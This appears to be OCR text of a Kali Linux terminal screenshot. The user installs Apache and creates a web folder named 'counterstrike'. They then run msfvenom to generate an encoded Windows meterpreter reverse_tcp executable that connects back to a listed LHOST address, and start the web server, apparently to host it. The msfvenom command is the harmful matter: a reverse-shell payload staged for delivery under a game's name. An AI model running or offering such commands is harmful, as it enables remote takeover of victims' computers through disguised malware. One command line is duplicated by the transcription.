 Applications ▾ Places ▾ Terminator ▾ Tue 08:29 ● 1
/bin/bash
/bin/bash 190x52
root@kali:~# apt install apache2
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following package was automatically installed and is no longer required:
  libmysofa0
Use 'apt autoremove' to remove it.
The following additional packages will be installed:
  apache2-bin apache2-data apache2-utils
Suggested packages:
  apache2-doc apache2-suexec-pristine | apache2-suexec-custom
The following packages will be upgraded:
  apache2 apache2-bin apache2-data apache2-utils
4 upgraded, 0 newly installed, 0 to remove and 1511 not upgraded.
Need to get 2,024 kB of archives.
After this operation, 66.6 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://ftp.harukasan.org/kali kali-rolling/main amd64 apache2 amd64 2.4.43-1 [259 kB]
Get:2 http://ftp.harukasan.org/kali kali-rolling/main amd64 apache2-bin amd64 2.4.43-1 [1,361 kB]
Get:3 http://ftp.harukasan.org/kali kali-rolling/main amd64 apache2-data all 2.4.43-1 [160 kB]
Get:4 http://ftp.harukasan.org/kali kali-rolling/main amd64 apache2-utils amd64 2.4.43-1 [244 kB]
Fetched 2,024 kB in 15s (137 kB/s)
Reading changelogs... Done
(Reading database ... 310696 files and directories currently installed.)
Preparing to unpack .../apache2_2.4.43-1_amd64.deb ...
Unpacking apache2 (2.4.43-1) over (2.4.41-2) ...
Preparing to unpack .../apache2-bin_2.4.43-1_amd64.deb ...
Unpacking apache2-bin (2.4.43-1) over (2.4.41-2) ...
Preparing to unpack .../apache2-data_2.4.43-1_all.deb ...
Unpacking apache2-data (2.4.43-1) over (2.4.41-2) ...
Preparing to unpack .../apache2-utils_2.4.43-1_amd64.deb ...
Unpacking apache2-utils (2.4.43-1) over (2.4.41-2) ...
Setting up apache2-bin (2.4.43-1) ...
Setting up apache2-data (2.4.43-1) ...
Setting up apache2-utils (2.4.43-1) ...
Setting up apache2 (2.4.43-1) ...
Installing new version of config file /etc/apache2/mods-available/dav.load ...
Processing triggers for man-db (2.9.0-2) ...
Processing triggers for kali-menu (2020.1.7) ...
Processing triggers for systemd (244.3-1) ...
root@kali:~# cd /var/www/html
root@kali:/var/www/html# mkdir counterstrike
root@kali:/var/www/html# cd counterstrike
root@kali:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --platform root@kali:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --platform wi
ndows -a x86 -e x86/shikata-ga-nai -b "\x00" LHOST=192.168.43.109 -f exe > /var/www/html/counterstrike
bash: /var/www/html/counterstrike: Is a directory
root@kali:/var/www/html/counterstrike# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /lib/systemd/system/apache2.service.
root@kali:/var/www/html/counterstrike# systemctl start apache2
root@kali:/var/www/html/counterstrike#